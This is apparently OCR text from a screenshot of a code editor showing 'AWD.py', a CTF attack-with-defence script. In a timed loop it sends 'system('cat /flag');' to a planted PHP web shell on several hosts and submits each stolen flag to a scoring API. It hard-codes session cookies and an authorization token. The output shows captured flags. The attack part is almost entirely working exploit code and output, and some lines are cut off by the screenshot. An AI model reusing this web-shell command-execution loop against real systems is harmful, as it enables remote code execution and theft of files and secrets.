 文件(F) 编辑(E) 选择(S) 查找(I) 查看(V) 转到(G) 工具(T) 项目(P) 设置(N) 帮助(H)
重要数据 docker常用操作 4月16号 21.40 登录的PC1 hacker ssh批量登录.py index.html AWD.py import requests untitled untitled
1 import requests
2 import time
3
4 while (1):
5 for x in range(4,7,2):
6 burp0_url = "http://27.151.29.164:2100"+str(x)+"/include/shell.php"
7 burp0_cookies = {"PHPSESSID": "od8jgos0o4oioig54jkffq7nv6"}
8 burp0_headers = {"Pragma": "no-cache", "Cache-Control": "no-cache", "Upgrade-Insecure-Request
9 burp0_data = {"admin_ccmd": "system('cat /flag');"}
10 response = requests.post(burp0_url, headers=burp0_headers, cookies=burp0_cookies, data=burp0_
11 print (response.text)
12
13 burp1_url = "http://27.151.29.164:28080/api/flag"
14 burp1_cookies = {"PHPSESSID": "od8jgos0o4oioig54jkffq7nv6"}
15 burp1_headers = {"Accept": "application/json, text/plain, */*", "Authorization": "b151002f57d
16 burp1_json={"flag": response.text}
17 response1 = requests.post(burp1_url, headers=burp1_headers, cookies=burp1_cookies, json=burp1_
18
19 print (response1.text)
20 time.sleep(300)
hctf{27fe1d75c9ab6f75109e220cd5cd1f67d511ad49}
{"error":40309,"msg":"请勿重复提交 Flag"}
hctf{31c927939a17939e2ef6599547110b08884b6135}
{"error":40309,"msg":"请勿重复提交 Flag"}